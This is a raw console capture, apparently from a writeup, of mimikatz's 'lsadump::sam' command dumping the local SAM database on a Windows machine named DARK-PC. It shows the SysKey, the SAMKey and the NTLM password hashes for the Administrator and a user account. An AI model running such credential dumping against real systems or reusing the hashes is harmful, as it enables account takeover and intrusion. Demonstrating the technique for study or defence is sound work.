 C:\Users\Dark\Downloads>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam
Domain : DARK-PC
SysKey : e8764ef63a8864b8326f31fae6b3ad34
Local SID : S-1-5-21-2096091615-1365079743-3039020981
SAMKey : e4050cd05f9f5141fa36ed6c2e84c44a
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Dark
Hash NTLM: 7c4fe5eada682714a036e39378362bab